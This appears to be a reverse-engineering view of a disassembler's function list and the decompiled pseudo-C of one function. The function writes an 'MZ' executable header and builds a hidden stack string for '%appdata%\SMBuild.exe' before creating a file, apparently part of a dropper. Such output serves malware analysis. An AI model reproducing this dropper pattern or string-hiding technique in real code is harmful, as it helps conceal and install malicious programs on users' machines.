 Function name Segment Start
sub_AA seg000 00000
sub_244 seg000 00000
sub_247 seg000 00000
sub_348 seg000 00000
sub_373 seg000 00000
Line 3 of 5
GRAPH OVERVIEW
1 int __cdecl sub_247(int a1, int a2)
2 {
3 _BYTE *v2; // ebx
4 int result; // eax
5 int v4; // ebx
6 int v5; // ST04_4
7 char v6; // [esp+CCh] [ebp-240h]
8 int v7; // [esp+2D4h] [ebp-38h]
9 int v8; // [esp+2D8h] [ebp-34h]
10 int v9; // [esp+2DCh] [ebp-30h]
11 int v10; // [esp+2E0h] [ebp-2Ch]
12 int v11; // [esp+2E4h] [ebp-28h]
13 int v12; // [esp+2E8h] [ebp-24h]
14 int v13; // [esp+2ECh] [ebp-20h]
15 int v14; // [esp+2F0h] [ebp-1Ch]
16 int v15; // [esp+2F4h] [ebp-18h]
17 int v16; // [esp+2F8h] [ebp-14h]
18 int v17; // [esp+2FCh] [ebp-10h]
19
20 v2 = (_BYTE *)(a2 + 1368);
21 *v2 = 'M';
22 v2[1] = 'Z';
23 v7 = 'a\0%';
24 v8 = 'p\0p';
25 v9 = 'a\0d';
26 v10 = 'a\0t';
27 v11 = '\\\0%';
28 v12 = 'S\0M';
29 v13 = 'u\0B';
30 v14 = 'l\0i';
31 v15 = '.\0d';
32 v16 = 'x\0e';
33 v17 = 'e';
34 result = (*(int (__stdcall **)(int *, char *, signed int))(a1 + 8))(&v7, &v6, 520);
35 if ( result )
36 {
37 v4 = *(_DWORD *)(a1 + 12) + 5;
38 v5 = sub_244(&v6, 0x40000000, 1, 0, 1, 128, 0, a2 + 1368) + 11;
39 JUMPOUT(__CS__, v4);
40 }
41 return result;
42 }